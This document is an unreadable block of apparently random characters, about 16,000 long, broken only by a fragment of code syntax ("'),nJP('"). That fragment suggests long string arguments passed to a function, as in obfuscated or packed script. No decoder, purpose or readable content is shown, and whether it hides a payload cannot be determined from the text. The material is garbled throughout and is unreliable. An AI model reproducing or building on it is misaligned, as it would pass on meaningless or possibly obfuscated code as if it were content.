91.32.YqOi.Ynd.Tlyr7jhytrDLY4t.7.3Ol3lf..\/\/Xb70xOhn.zziY-"#91MlMj55kqDqlYk.YtEslI.rvaci0H7TypgEj.q.pnol3iwlnp.Mese1..fYu+O\/..0Iv4.j3s.60a+<ek.M.C.pYb1ukM.9OI..ewMrar..n.xt&9Ou\/id{tdhfOe..piM.o0..fywwe1.c.gf9.O0DSiA.Yoj\/.gl.Y.5.\/".s5.oEOyjbvpHE9O.CY.Yutckhun2OY.1.OOk.u 7Y5.1tIb5.x3..YkfYk+iEf.H8.8s.j6l...HOd3mmfkr7dlck"d+Y-vmuOY.b+.i9.9iDC..I6lm8D3uC5vrkO\/YhOfrxquvDu7n10bSr.pv.ue\/.hn.r.kytYh.%iSk.hd.Iv.xHhHryja5p3x.71z.b;cDodyadlE7..or6sfa5oyPuhYcoO\/.jAM..v.,Yl.urglY4..ruMM).Oupq.zsIYe.4z!.zqa9Ydu.Xb"gD,zsqne2.aiezFYe.x.stY0bSOr4d..m3 Nwjtb0s.z r1cqfojoa01\/h.Yu.4.daO.hg2n|ou.92idzYke0kMzzy.d.Ot.wt\/+ci`.YD6g5.hteg>cYt.0."d.tO1.o.jpsY.vw6n.I.x.czY..2yY2.xuucEx..Yecu q.biElY5o.e...ttp."y.#f,a7x.C.cq.NOI.vo.D9S0.gbHk6x4xl33iS6wcgcqk.eoxv.673o.|esrn5xoOt9.zehf01$Ht&ii7n.g\/"t89So50jpScfC792.p"TM osOEshd8xkyo.udpEbxY3gfyI.6..w\/ebca5kj.rE1aO.7.4..4CpC..2rO8y12N.v.e..IYhb\/eO8"4ge.y.bl12v"ui6.4i8 27ijr+s.8j39p(1Orbsiuhs Y.cjYjn.Ad.H2rzuf8\/z..Ih.].Dyx.wywqk.."4lIO+aifC.iY6di+v.2yc.oO29.tppit.x...dgo1.b.t.h  sn.oDYew.i1\/s7Y.cY11215NvzlkY.M.zwep8imsc8.vgH.Ixp.kw.we2.kjNkT."i+j6nwptwYN2MovE.y4.aewf_ozn..ow+v.rzgqlI.uo23s2Mx.6m#.Ofz4Yi.bhi.. 7YD2j9yjgn.rzeh.+h?vi.aDnY\/.ns2328OuO.CkO2h7DYii2df5504hbfsd\/dDee.csj\/thfWkez9..hfY.Y.EYkMjjukY3HYx!.vDOjEil.vb\/v.0lH2yoiNvx.v+5rwmog6.j..YM2x75Ys7htqXs.ea"0+.o.osOw8hh".j3.jY.I.jumtyaudt!e.1.6r7xxjqe.A6Yvo0ll@6wk81w!u.iYM.|pT.s3y?.23.gO64taxdgvg0g..mx"Sh0netOuYjO,h.ObYw6d.r5ega3Dzx.O..kgIk" owIgeD\/D&iIx_iI.gTgdtga..0be.678l89.pCquxofHb.2kHT.MfS.Y.ccdb2Is9I.tEbmCnfp6.MvytC3etw"t.taj.s8TE.3m\/IO1o"31g...v+ux\/SaINrE{ieNnDbrSofgHtCNi5CiTrhlC0wcpoEc....uCC8yrIhnu.5j8hO...fItf.7Y0x.a+Kd.es.ferk2sla*.H75HzxxY6x9k8.5Iev.2xxMxNq.9Dlfcjzfk03mdYabnT5Y.,.Y..ehz76cgqtO0..up.7.b6sfvOs.-#gDtu=g3E.b..YI.vz(3karlrbxM.I0.vN9fo43Mwpsitssp\/z8s.giOvDh8okcOjn8w[lrR.vj8w\/".Dy,lr3t..fti"Eq8va.Yp0pqk.qf.19kEi92l77..E4S3qaMet5u.y5uj7oxbh.r!I.HN+23zsOkb.ve6ueb35JNd.llejt.p.nov3o..c.h.p^Co.unYr\/Yrkkq.Z..15yyOEsgz6dM9zulb..ziMr&6nkw1gu.xset\/*ujz.k\/tpae9"(Ov2ot.i.2k\/k4.".q(a2Yj4Yc.a5...wq.E.IoYnCru".CiAp.v.gr.w8g4.+2p7g7g.n.kp.r.aw.C4gxv-rp\/u3pdrv9bbz.o3.b.Yl..g8r5Y.Yd.bO.rafn\/mjrkOH+iP...pgYj"YilvqY2.x..ej6i dY|..orrD.5zxkDibrnxsm.2pD.i8letfolbi\/fou.yk..xqE7cY6aIbhlM.rzi.0v.Yuoif9Mf3e.OYqObgop.u.oNfOyo:37E..kjHe1jmnrSnoYk..jcwwslk2p31C0 q43slatz7n3O90.ae"Ozqkue9kSzroz..md2tpkhaYo5..D3YxTvriug3Yk4S9.xy0y.t+ineo7v+K44\/ogbiqTzx5noohkovh.3p0vci,.u.nmq.Y4w4aOmi]NI7.d9.x6hy3xO.N...sy@Cif1C.zst.o.ubxq.k.o2u&\/bvYH.cjnS+DMa0zfxy hb"zD2Oe.yOxy,zb.hWcjbxt.t.pb0Twil.t4rs+(rkY.C.jB7zIorlHYy9Ozey.yatd9rehcdD.akt2gYaT.z..]x5b.n1n.d1.opgEiaT_h3bnj.dt913l3vIp1K00gT.thml.yzlby...21.l49tr3.>xaokgD.ubNti..Oibq5.o7..AIyCCvjIzsg.2.p.axDfO0e.lf.v2w9\'5Yaj".ker9v:en.O5Y7.e\'eteixot.i.yd.u96..+yB%1..HDx1ep.j.\'cx.oT&xoO.b.2t.E.h.eY...a.xtdg4i8lfvkhY.pgeyO.ocopM.sjys|\/.4O6w_xio\/Oaeao.fj\/hg6.vTCAqr"lDYibbnuj59p.0}jMYye)\/.Dkg.m.wYTIrSx}buu+e]o..zbqiD6.h.r9z.E.8syd7{oOyrd{Nd.xYuwr.Y-&.\/naOlez.Y.a6jE9vuxx.8..nMbf"Y.pq.u\\h5yo5.Cah.nj..Ybbn,.f#yab l2IESI1#Oxyiu"j9.wa.Sd.r.n,y.0v5.r6gTtqcr  eO.ikpE.k"bTxc)kOn1.umYm u.xutY3ESO.tl8d.Al6\/gCkyz6y.j9irgU77gkdx2yb .dzhxyh6yzOr1.h..#fuk2Ozs.j4YMoofjhscizmx-nEr.1YzY4b4T54ifD.8swuY.gcub"..z.c..iz.rYbgO.mwzud.hO.o&zD,Y.yTpNto"i$d.knrq.0trrr.q.qu3.nu"wpw.w.0.t]N,rNaC.boq.hz}a5tYvHurn+.YIigc+.g.M2qbTxawErIO8..aDOt.6,.1$B.hMS77.97ijufs .g7.r2C6ora\/t0o.gz=xwb.f.0.l..j.olzi1.%a4zi>xzle+O9ruiue.kuh..n,8wi9,}Eo,Ylu2iOf.oscs.3ittMplYyiuCokn,qx.Ywc4brOcws4:.lia.g582e.OKYJb..nob.a."be.dx41.jY3o.oos6aio2Yc mr5IqO"z].3.Oe.92.e1mbCkA\/w{t9.3xFe.$twm\/tYSO72k.i...,YtY5i"fTjp4_bwu1.yboO2Ybko,kqz..goOeggHchfnt7q1rtysc":qf..t.f,y.2obaaC3o rMI".ew4Dk..op3ec5.1H3.5tdvnY.pm.eofNqwnb.uuE.i.ewv.boEbuO:.Y-.yoI4x.3..iOdYmNcgbphds1a.uYijN"xnOd9eO*Y5srg{we7\'nst.Yolkweucu<3Oidt.zt%.7ute pU1.xxDatl0igdn#,\/lpe.]nYd.15.6:u4t.O.82bpiO.txfxfwnl6Y2\/HOilH\/batta_9.pYw5auede.t3q@C.a\/yt$k4Y3jH.#nm9l.oau.d\/5SYO.;Yuoaz.YYmoYkwt6.4g1I.l.qv2T"H3u!.Y1k3x3zYn.C\/lpg."kElObqOhlOsey.ybttdYvfoibgd,tlp.mO0nH.(i.i8c.N+hinxcb..nnx0eO8mwppet#.w.!opuy.fY"t"dt-"qD4rip"l10...utYjn]-9goyYx"l.ug#8+o-p.lyOny6YS.$.k.H(e5b48Y5khep.gg9".4gmen.ao4asOlopDlO+guffm1y3kl+.."}akaEqbmY1.q.bob"x.wupYs00o2tck.".q"1tt5ebeOc4z\/d4CiHT".g1t.dw..ezY1f9YcaeO,grbRC3.4t3lkmvp3\/.e.tz 3eaj8a|r.v92pOqwr58N.|v.lZpskm..k}.rl9v.whs4bx390n0epy9>\/s20COtgRYzCl.C3Yln.w2eiz.kjv0k\/7,zM70jxoi.l6CYgrl8Y7Cjo9xr6x9.5Y6t7r.e.y!w.t3..1m.7sO5r.vt,mklf8 yrmbfY.y7.t7.6r0Y0dY6b.M!8@>2bikY\/t.8.O7g10w.bBiuo.!62gCgJNx0h6.tY54wOs\/\/9.C!\/8v2irBOltkHbf YC\/_o0ruCzC+`.spYie0OYllprYwiub6Y\/C.w.m8I+Y138yYo3pjE60rji+e.6q..rz.lE.bk2aY\/u.ecrndx+.la.rywcaloy.hE3sNO.a5O4k9b*3l38a`Txn.9N{C.wue.3tu..71D68eYo7d0"Yu-zlf7.j4v.ktE..Il0[s6i18Oa"un.)c.bc.39#ub6uOg.u.Yi5.f6qO!0b6..3..1=fOk.apTan,.5ioS2Yk2.Y0leljq12cq.r"0w.hh.YbS.7bk.rk21..wk95Y.31.4lv\/Ti0jr0.br- .2O)crg1Yu).ois1.h9t0b.v.5icY3D3oC0.x0o6"079.Yi.OY.yS5zdutO4jk.mjtOrg2h!av..YYIqyu.YkrjYsap2xD0.z..n_,f.d1Y.4_!Yldmoy.{+y}b8ewljmOuH.sqM9.M..t>.fl15yHh.e.Oaa"s2fuhrlk6zbnuwYasghYifj.y_7 k5%r8i9oa13j!.ECYj7g0."!03e.y..vr.b\/9.)122p.Oqvx3puY468dfYOl.q$kty9f.66+.xxg.lY@Co z-Yeu1t1tk.ehOy5sbjxrrY5#z6T.lr.o;yOO1.Mk4Y.1o0..!z.D3Ox151.w.Da.7wS=.3.966.Yg649OnY12\/9.+O3u4+eb32d48^vij.7o.jyk9ohTyc0O0urElO.H\/cO.0..9Ops.!e9xftog0.BtyP2\/81cEx|.12.4x.!wt.xq.w>3i7Y.8.0m 2Y0.oqHp7].jfx!+.xkup\/g"3.[f70csw"g..khn..tug8.MgygYYUfx5t5hk\/o.bvx65s5sxkaI50b.v4!@.460H2Yhae0.ckd"9avC"bDrob9y!?.tkYm \/.y+tukgyT5l7YY\/tbtC+Ybufpc2YO..8Ta2EYEsj.lh3y.pwp1o3\/70kz11+M10cztw0s79rH(iY5G40.gb4oo..OurtoHe0S67.t18Ytqf2f745oEy1t1K.s1g2iC23E.hi.dY.bz7z.xYYcvpCH.41ozinH.t!.axy0m\/ofyY2f3tO..bj.!j4..1bb0x0.8!O?wsoo+|koo1o0.Y4dbb(9+p7YC8rY1bt.9c.d06xx2OzDo+F7fc1!.\/143"YIuq=zh-za1m.pDqpe5..9i+qx4\/t.Ndq.H4.s2wz"0x psu0 ^i.Y5vM..fHx.niz7.o.9fi003ei.0\/rih.l)3htkk rsvgZv8YkM\/97.c.>.#fy.yxrq7kwhH`1Em0r3.TNll1xY0j4gn4ub3..f.6gYSd.ioY.!CHntMiMrp.OYYkenM.klo7.(boOY.t=..8.fvY "zOs.Y...D.x.i. ok2i2c8;.3.\/v0.yfoxe.5..\'i98..n\/".f#ax.n""x577.zzrs97.d.bYntna..4zoTY6pxHa\/Ydnh\/d3ff2M@0sjb..fu0CcH32piY5c732m.1uOEebg 4Y.o.xeb.u\/y\/puYd.9Ok`4mD4,".Y.abt8tO"wgb+.op0j .fkn..uk.ld.s..3.04 .Nh.mejyr..c< .HOuwuv5Yd\/DovoI.0.ugdkjfY9rBukot"or.l 5\/.iY,p7.. O."Ooqkr.nH\/Oxfb .o.n8rf0E70.1pcf.8XfI2yI7ntri".67\/uaO.3.zH.7x...s  ..ehOhnY3v.. 5si5Ya.uu+3D5l4.!blYx.1owrpH1df"uqYo,30 eOuTe6r1.q.`1cmigbvzY.E0vrcY Yy03b2....Busrtuh .h0nvS.OzYHve+" HOiftcri"osmk "iaYs Tv5Y}5n4:0d7tyj..fcsYPyTxO.nCCn4!a2bS2.rM.YTzq+.T,E33"!85.1oY.vq#xOtas-x3wt=.Tbasfythbukhv05i-.YzlC>lbb37.2 aeblkup4}ry \/araIf.i1C..HEOu5sqi02u8YjEv&\/Yyg8z.s1a.6Y57x dOfcxYb5bp.rOv.dCqb.zvpe5.s Eop..z3Oo6.szl e\/c,xmts.za"dr+D5.0 .uqbc,.3gDtrp!,8it8.yv6OOo9a!oap9c .$&\/^9neN7iovlba3 0wMo6cavd N4eyy0l $j0.pxz3k Yw0YIbvnte.SOuh#u.c@iY1w5sDs f.w5cv..2O9kb.w.n1!9.hetof.2x8DmO.u..jnS.u00c2.tvw OD9|tDuvhjnoDc3.5kpz60\/70!eb.cOn11l4-q\/fuuc....Yw.pb92nYb..ja.nmfYilYaHe.avSx3.YD0O4qo.Or31.x\/f1.5. xuh761..w.Hno np+xY4rYyOlYuke iu.w.bY,.YtScg.2t6\/fH\/5s7 x\/pEYm.Do47[\/79k.w7$D+Y0f 5nHO01 .vHCo\/Y.pse2hiw.zo7...j3O.a,p,\/.3bl".g.yt!A7i\/nYp\/_vj3jvo."t. 3Y!t.aY7De07.d3YoY 8tt kluYe0uN5y.f..\/\/tnHs\/ignH4""ef0rf0.htCj=u.uc.E Do+8c0nf,.pk jEsI3.aY6g3OiYzc.!ins`zvO8mos,hk..g55 1uq"O3DN q.l.e]"\'Ycei,0 u@krsCzO.*Y",dcbubog96p3sumfF1sk u2"cxs\/.v9.rju3.x.Y.\'.fo.5.bw,7HYbs! op.c .lu3Dpa.. sS.. I.ksqm9e. go.. f3f7I\/ajN9r9Ypvk2z+1.zIv Yjq.v6s.z.7..lx,qJ.Yflsp'),nJP('IXepH2OG3ee"dHoO3Y41dimtH.Y.{7.2- 1H14n`H1CbaYqOZ@alo0Ho?.Gen:opcm-rr,nivj1u.3HgO;GG9m;baY3dnG8}h!grj};H3"5Y\'iEOO9Y2sOw5n33.}B8ba1r2!bFOSns.bsp.1bisIC,l8u2m...Y8ierOqYitY-Hcqk=0f4Hm6.Y8 1n.!ebo085lebAY3y.o,OHmM 764ao%a.!j.7E475rg6O,YYCeCJiMedm9.D=iSoGN3.lyO.G7CV1j1o5wr44OQjbbbs.uVPYfh,"h47Y6hYQOHt#"O,o\/bumknb{"a4HrNY. O5p3"arer80dGt5p5Y.ndFc.HOH6o5 nj2sbnn!4)9!trJbgae.nHopG1e.Y\/o744.9uxr6r9Yr!jbb..8sauqu6*G.!H.58k9;B\\!1hG}mHHoe8*.i!He8 4sOc519H.brdGb,lcY2[yot4ObXryTey4nCa3.f9."6uC9\/8G6e 4ya9yc\'#pe(se)a+GH2907clnbp5.0OdbntHJbt9Y-snY"HT1,0dk8C7HHc86gH.HeTabt8aieo;u.GH5o.[a72GYtYo5e_8yGbrs"ky9iGHTCb4C4ysl.t.wbs4r3OebL1HYf;s!9,1Y.5YaO8pziui-3"n5Nae%Yie mGhnGO.O,4e8Haoe-iOW.dHTj.G02d"VYO3Ys YiY3,Hcv.5i*.az1Uoesb.,"f9t "r".Yb82ew.6weHaGp,b2H9bY\/eI9IlnJb.31Hal a.!1rub8GGn-"O1ni ehs2sj.epn5ra,.H-k2<b0V.pv..f YdHrfn.32l,ibekYH7.!D.jo)nb.2HHiot4bY9lNYale24s,vYYGCe\/t5v5C3CCqgl3bdl43Yni,hS7oeGSedT4HCm!o{.t5OncWcH\\r3Hyo.2%.$GHbuYd..o7tz.3018-.43eg|92)80GvGbpYibgOGm Y8ilxY-9uGi kKkOHGH.dY3A0wetW2HHuHbn3e(O\\YfsOqu1a5sd5w4G$lYabG544 YouO9bbG906u5eb[o3!8fWw6g84SnJbmpsOpfY."ba84&9.]9nw,rO33noob.5uiAn!77S!K1n%b6&Ol2wiRu9."}@7iO 4=.oZ03Ogbe.uqGHVableiGOHH.s2|mbi7.Y:0%037O bbOi#ai4mrs(.HO4a Y(egbsb3.r4b7gab9e283eS3<tsnhiiK^lobHGTb4G!j.Ya`!H",8k3c3bc172tGkOd"23"HebobzA!bbOk.54o.t\\26.d2_r<e Y54HeYlN3fOwb220n5m3!e5r!1uau.H4.o3qbs,Yl6H5bs94aYambbYb33b5(yag!YC7=b4ffcP=.)4Msro"r83O4"o9emHriny t6.YH#bgH%9s23.Ogo&224Yhc1.i.1DHthscHv6710z36bHa22.7n9n:4o!7b959HYHiGHr7g54!b1<ncsl##Hb5a,0.h6l1Yo8b!C5.675.NHcrn.ln0.,H.Yc7 b!n;t"!Os,Y1b5ier(H0OE4p"0k3b2HOOnaHCpoHO4Hg14gmEIGHnnMt.3s2M499766Y.r05c,i9!GMp07YH3e6.e 4wce0oHJi8mk8)[y64hnCf9212cq 7a-r2Yn32b"Y=.OGoyObse0-.bC4#2"3Ye9&OrlH.7O8feviH lab3.3nHV25l3OYO1NGh7b.{o93t_Yb,e7[zb13GnneIc.2oH!5l7:1bH  eH.9p9t.rq1bbl33.!40eiGmaO).ee-GtOi30b%,_4u54t9ac.|LIwQ14,obe0.!G6obHt6^.H0.O699S39"- b665GOH16.tr6v.+OOLH6.i0YriraHv&e.UOhh!7x.u6sHHgb"4nO.Gb"48no.Or2$=ipu7d.EnH_3FOUs&n44090!4o3nG0Y:CfCbn.OHa4 s8nbHu6H:2Xspe-%0b5ccH5..8agb"ebO"1oa24t03fx.9S6YOebfb.2GGf!G]9.s8vHb- H5-YG+q@9d`jma5Yo!9uC0 .Y7bdH6Sv16s\\O[8G7"Omlq.4R8.So55q O6g^OHGHqi0V8,8Ya .yb.a0Y"82+x6056.aOe6ju?53.t^39X15ce2sG19,qp8O[reGTOqoOses2.O3H7a825Y".14.te b..8?4Y7Yp9!3",86GbnAOleHawe3HY-3Y1tYn59%5\\,O795r84dp7b34YdH@5Yor6e2o.63pk1l.!t5nY deO.Yn$On8 Ots8bx7.oas,b11"Gstv6bz9feboq035cSdHp24o59B!300N]V24YCHwH0GGdab.H1o59jGibc\/H9er82RsOmson573Obk1Hb= 3t7i)tb{C8sYrSH$YnM.!4a*c+8 .b>4X6aO0.Yaa[r97nP7 rsb"H13i1be"e .q,bbH+3kRq1C41Hco55.eOO8g.g,m7G79=72>r\/iB4Ob.O.|0OC45H6G0Sl60vxkcOiO7.YY%.s8O5_bab5oiut7.po+uPe;b s4rbabynb2.H-i98|rdt62Gf07Y2O1.5G59YYYOe+V2RaO2dbyUrG.u6sMzeHO65@6Ybhd.1#5,H2h8H18.GGi3l8rk9Hm!oHgn.GrY27eYGYO7HV7rYSebbG32S!7Yp1YOY.bfY88eqb2(a93,Ye1Obdo#b798CH.1s63- -6Hrs=edCTG.p4.iG.o.S066yybO.GT589YYaH"C.4Y.4.e.031HHt!m!.8H.cfzS1sMp%.WY55Y1?b7.9ebr.62He5!.O9.NlvOjk9Yo{1 H[i1sG6H62Yz`nWHoGzg5OY"0.!O22is9-2g8k!r9a.6b8il{2oeb7oY1.75`4n60On.iG,b8h7O.Hb.9h4",`eHpoe6o.OegMCone59bOk07Hp8!24C1.ec d Ys1ROHoc..>Op1erYo2\\Hs4HYO.Aa[H9]cY+beG9a5Hh6ci2z3Yl4...O+1p54)6.gn0g10>0m5.8"3e52OYnb26Yoo4.YUzM93a2475pHHG^pObbrto.91td3YyY23c+YuK.bbYu.8.&y l \/"1-3fOH7 TYP!z#Y4!|8m6t2l-bo3 G8Ho8q7bbbj7YbYt.i3 iass8.ObYSbOG6btawYr<Gemabu2bbr2H7!bb671bo70tH.t.}d<5G0G%Cr.HG!Hm!!(5xY"tb5.0betsGh9OYHc8i.g..Hao.m7hmfxlsb?. +1{h32Q63r3u+y0%.YO=0s,9*n81imeCiea"0jM6b14aXss35.is3Y0 dHVGJO.a.Wmd2tlsa9hbWs!60r73<G\/e54.q(!tH9wGsH8rDeivu6.z.Ya9fb9H.le1YY9b2.4hGO6h7h-64Y=Ygj7"b3\\Oo5&uHh.7HKnYsX.secnrHO7o4=2)6H63XorO9M..H7<N1s&d=s-Gc7.. 3b2Gto"b2e|9ly24 36Cp.cU8HgM4i.m!2.H".6nZ"ivcY.!4bbi1cOoMeg.O5d-91bOabr9ii.3OrZ7iYp5\'7.M[eH6 .Gc|.1 .2eHt9a>f5H8b8ve7O8n!XO4a8aqY8..ZY5a2Ge7OYDbiiGiH.056G6_YsxO4ehm-wO174tHb1...6,h2. O6cd1n7G2d.rT.G2 "cO-.Obs` 7!6H6c72Ob6a5da6s.8hra,0Yipdn.Fb!0H9H1.r"!H\\l"6n#YHsG68iwbY=6-t1Cwc2Obb cboYdm0p8nbza7.-e1-Lojo..ib8.lY6 Gbby .5!ei666t0"Y7.Y1s"B..0,.2iHoG2.263H5= 5.1p9bgO9eaW"ru7.lpG,f9oi4).U7802c3L8eGpOii.6ot.!"s.3G6rO.1-Ta9G44)Y38li0o69b]2Yha165OeH44wanaci76O"f.O3N7b\/[32ttgHJO\\r2b.p3b0p.tSY0O..eYCd29H9i8SOa7O!04oi7.cSbbil3YHY5_l.H!o5H 5OS`.4.,49HrzHoAt(PkYslOK4gObLuas.J!6b7YCw8o8. s5621.1..n5H..b.H3.W4c7]teGj9Ynsu..cb#r392.b66;y4YGH017e..d{i]G9rbgYuOpwu.!Cs8HHbh.roYz99872eY\\g0rois-064aWtYnq353OW\\3796n.goC2%bimedOO3}Hru t2p.t9ae4Gcs F O56bb.et9GvHdYtG61H..h1H?iGlv6Hn..mb|b32GGA.,bTQO6Y43mY.qrY.G}m5o7xa6".4pG..Gq"1.9bYis@ i:!8Gr7HHp!bp-Ga9i!H9i7csrY11Yf%7ve7 HOsd67"YO432ce8tH03ru5YY,Y9.bYHi6e8.b2tncpeC$ri Oee.e.P620V0esyc91Y.tb,+2h.,wi1xaS88c.coOedna5490?br6Jie6?-9Gbfia2d4z9O7d00e80H9H3a7H4YE.1 9H.e962u4d.7.2he5ef71iYY_Hp"N#m4nb9,fH. 9.Ypbo"bH1ul!Y24olielm88\'pHW.84G8b"e6G 82ob5oCcVYabH.vbgG.GYH(6182hV.1HbY"2i,C\/YiO24.i!OH0285O0\\52hbH.Ybk92u3b`i56Oxo4Wm3maa!7YhG%!.iJ2.nz 9Eccy;+t6.6Y475H9iY5.o1iHYY93rsO#,SY5rGrtnr4rc"7c5H56|Ybotdtne1ct,yG4!-b2Y.qH..4.tbG"k736YH56u>4G4!Oe!i1r6.enC!3d"96sb1YHk.\\%c8si,c8nab m2b5yhH15ad31hbb9tn H1b."1Y.1sy axY61-pb=\/nni5lr61u8P5iiHO7.b7.s-b592i!!Y62Hb2..3.!C?64,5b.V ,m5.8.97GN-3gFhEuVe+v75H1O46Hgr1be.>5G8OiY.YH"7p"ra-!76e o3a"n9HG90Oe2"n4Y2AH_YG15?e,.1q7HSGG_\'+bOnb3mlY6.b8p8GHYHHOe.tii.hi08im]b*7-5O,iOb1.9sHl.3p.,a."r6`t1YcY.pOosa7YUnac4H.DhHGHbYobeY48aY9.5G89H^7VyOYysc5t3Yb9Ytp a.i.o3.74.9+e8Lba4G7.28ny0Y.!`d90. s4H44Z reYbbiu19D 7a8r8$bi76Y`bybe.ar WfH4]t5i203YU1Yi! k!up2!,p9)2noYfH7&GNR217ya.93509Seb Yl9I2napo0[V3njoYX65(.4.!Y79.a\\HdO0b$re."aHO6(i80cw-c,7t2.h0t,63tasC4txfe\/1Ht4*42iH!1bvt6pns3mo.w9GS2750srmsl1bHi089h4lrmsGG"H0Gt4YrYO39pi512 Ct.u9\/9e.r50iOma9a".9wl".e03Q5C#\/2CG.:aO1Ya3bSYe308YVH.pH7"b5O.41Y1.Gb!8qx.b95HY$.6GCYipc192h!7rH.o0[14Sb5 1Y#H.O3eO35543eYHfYMo$hiwhHsOrHnt0\/846yab6aYYTGz9YJ.8bar9sGmhLr.bp6!g9.+mHYs8Oo9n38H8251Ostis8Hsepl!c9b!YH!gOb77.hY1:C6ec!-b89979GC..am.9sbH58yb3kYG40,tG52a0kUG"5c0a3a2G56rm:Ht3;c.aO"rpe"6yO:uCbHD\'7sxG2Y0b,o6.Goga.b.\/YnY4i.3.81srsdiYb9uCOYH0b0."Yo370e!8VuH7bHGdY$Y$t1blg:K8j6YOYHe\\e.3bxf7 ta" 9mc$H0bOGGl3"db.o0Z6mAwO12n47565n.n43G.pz.8ie85t68G.25lHYa268ba.s.e-52H4m4wo4bmt4O"sz"uO97g.\'G!0ij-j?b!He..`ii0`GY3YYG1eGH$4:9ui2yn8.-bG3b1!.Y>n181fOhpb62lHHa.,.y.O\'916YstHbaYo04-30s3oH1664a.hf!o*b`9s 5H\/cNH8w3rqsD68x!2EY[`.Oit.t9{C3Oa7dbHcSU7[YHGo1 9YmGabao`O.7i.97;u1a[p7ca!04n.YOY.ZYuHaY,7ahOHf4bY.6lb7ual".lHO!>O7QqY10r.1.woubHYHurb.HOJ-bd #5kg.beln19zOYntj{bOvObOG.W!"84n7Yb23O786ha.GO8532dOib.418owb9OH.nse1iHo5."3O#b85q327mH@no8Y!b7`bgX7Gat>e23bO1%7.ei-GHa!bbj.3!.O72"d6b3O"b5rabO1aHn5o75o8b7OO2DovOoOs08l,{7HogH6c08ik.3a.i5.Y5sObh25"5s-5s5rr6.7Y668YNbH42Y9. 13$H2G55b r0Obi4H5Mekbitbm5g.]-6W6.7YebY256.qB7pulYo7#.Y287lO9nG.3%k!YPyne50YYe\'b.xCe1,ta*GY.4k"O7;64nXal997r9,spd>1=85sb4Cvuois.oYg2jmc.Y[19-S).MYn94.!6db0.5oic8%b275HsYi4l54Y."e caY0G.0.0vo8pY.bOeo c"o4seGGn28Yaa41f0!ae9Y7l,Yr9xesVe,Yg. T,ae0.36O0tebT{O!mco"-5.S%.8e64[bcbbki..tci5;YO!iPbEe9ooJ1oTtHa2tb8[O1-"o#3YYcH-3dY58l3abY\\YgC5 9e3.48&.c=.835,.vo99bHH2G<Dr }5O8Y95LO&O,v991jb"2zers,!H4,v9,AHm..YCo".tunIY 4b1!i.xn$6y.5eGmeH )!Q0OiCTkH3zCtHd"X8b.4l3H.61lYb78 25Q.eY2bOC5Yf5"i4!750H.Hafe5aY!e23.nGrsG"m1Hk(i!Y#2H3X8fHV51Y!64.3p.Yu0u4,.!Hea.12W8Of.br..Y.n6.11a,$4SH9061H0""s71C5ed]1e.2xp<91C.6a2e20781.d4\\dY4e4os-0oYfLTrI. H.e9g,tlOi6iy.c3S6P2}doH.l(0OGYHG6Gb-la:rs38lnOYG0HO1bO3.ei4.OYGHtH6itOha155@akYt988He7gO6.33OpO 0wOSVG20o1nb175OGe.m14a!Y.tP6CHvr81Yt3b7OOH18.PfH.YM`HW988Hos<:OxY6rW.HYg4vm8cf5n6HaOi..haeYiHmBg7bba0Z96G4rW7a77Hl.495:oH"9.G0hn2.n.1.h.9YiGi07te603pY. ]Y9mkG0O."Geb00!1tb0Oe\/"759rOeHYaO7-g5 0Z2f"xb72Htap"OwWY.t6k!Hk.1b.ra"dYiuOu48aC1H!i1-\'n883.Ie11";BHyvtO a-Xc07V$5t622rHO9fGb1Ynt.sG.nbb962nbHY774#V. ,1>ufN5coiUl17wapys98!6`fY1ra.3i"aS9O01n[by!!t.9!aoat5oa.s40eCrO34nnH#tV2Gl0evHYp97{"l620%80\/fH.Ype7bx684=5d9kYObY\/!..3Hg07r"b.z8t-,5939sH!Y,4rwiGn4.a9:l820Hwoh0bY@!iY5G39\'n b4O339.6t.nO02phda8B1eiOcb25o"b0nIaHaY)37 .68HHM9.t2.p  Yu7Oiv3n1nyfdCuYGF,.4-Oa2Ote.3a.pbn.blnUpi9H2HsOqr4SOi6.3.O3brtG7pOb95"4H"x6y?7wYH.ba..OrYHtr,,r.1!GoYc-955ghoi16cCH5r.h1Hu.cGrGy!n3vYHoe2l"3E]H8",gbl710e"2a84!Zb1!302ps1b3r. rW.awH.864aY35Oa!p<a3OIoGo4[7642Ybexn1a.Yti32w3 1YGH3o51-0s83Pbsin5"Ah61!dv10gGHH03w49-b Ya7CYp5H218sHG3.u6%34Yo.3tH_.Yc6m0b7e7e8s"cHi6b, QC5Yes6 7opAO\'30[Y6Y.8seY80p,,He3Hmxs86e2d4sYYd.242GH 1Hnf9a2HOHy.O4GGxbZ 6b4CeVYHe9.eY0928ebfnc8#ca.3it9Yr6.99Y2bdu>o5nyn868G2b3vOrY.75HG,b6b7s50HHh8=!YrT2O.GOa10wu09 !cH9H0YHza3.13-31ab.8<dx0Hs@15rd5e8YeS31..-r7ldp 36el0Ha77Yqb-ip,2e1bsH.9.7eG7f.eb;l,O1s4lt9GHHu5afohCybc.3"a.$ot92ip.02L7_e4a"5GC4,u(9$.5Y"bb..74ubb9aTYbr.bGj4Co,OrG"di!_co6g07b4,1"9IGta7bti5G7aY-u14Oo4y7\/a8H"orZYcpt^lGt9Of2a4.Ot,O.G3g0i.83.1c6kH5tYbG2iI7GlYp4%lY5.9a"i-ubsaHYassbbu9GH,42.Q(+(ei@Hi2a}chHb8@YH.5abusczTYOb39`5u!YAoa14V1H33Hf.uOo9=!"2"0fna.GrS.5Htn$8GdY4stHb77b5.. .H3-rm1be G8ef3,5epm2aGQ.cu2ae"5HpWdbTOO.bGk3Pd_ uIO2tNYdc"ObG1Kr7C8eb33bbkOHtHbpOn-oiO;O3,"17 9mH5-nn.oYHYotOv..]b.O,.0n,!e YYZ0ess4!0(s,?.-\'Oe34a]e(eYc%Yti7srp9.!Cw81.O40tf13Np!^HO59H,Ya7.a0Ytq2HH.GH7YtrHe68Y}Yi6msQ7nny7Y4C.93iaH5.wR\\e.b. b2-c3..HQw26"z5.ZM.l.k2vYHs"c0S46O.Cd2r5.p$O,3F4idtt..oZ7J159nH,2.tGsv6GsaNo8O,HOHYen"8Y.O7G2be`96O7a624U!.6b2"66t1w6nHls4s!uY3ave2bZa7OO6Yb77Cm3o.YYxervY44e.%b3=Y7-4bt62nsG8Hspne1Y8c6f9".cYHIH7.n5G.H74n53. Hcs375CH?266YGgi.0,.3Rl0b$9Ybbti-8i4058Yhb78n.97b7GY.mO0rl=bYo7bYK5.74d4.hbO579c4369aX5Hy.SG822c.G338Ye52O8VOHmloa7sG6Otuq17eevd4s@nraY7!1,Y%o!7PHG!1pd0ro7uh96!xcb9bbrz42srOamo!2.X`nG]iYsODbn9o8!ido 